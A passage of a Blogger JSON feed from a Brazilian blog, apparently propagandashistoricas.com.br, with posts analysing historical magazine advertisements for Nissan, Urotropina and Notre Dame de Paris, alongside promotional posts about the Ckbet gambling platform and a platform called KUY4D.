plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E 